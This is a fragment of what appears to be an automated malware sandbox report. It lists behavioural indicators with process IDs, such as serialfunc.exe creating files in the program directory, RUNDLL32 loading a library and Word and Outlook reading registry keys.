





Creates files in the program directory
- serialfunc.exe (PID: 3892)




Reads internet explorer settings
- helppane.exe (PID: 1876)
- OUTLOOK.EXE (PID: 2104)
Executed via COM
- helppane.exe (PID: 1876)
Uses RUNDLL32.EXE to load library
- control.exe (PID: 3368)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1520)
- WINWORD.EXE (PID: 792)
- OUTLOOK.EXE (PID: 2104)
- serialfunc.exe (PID: 2752)
- serialfunc.exe (PID: 1556)

Creates files in the user directory
- WINWORD.EXE (PID: 1520)

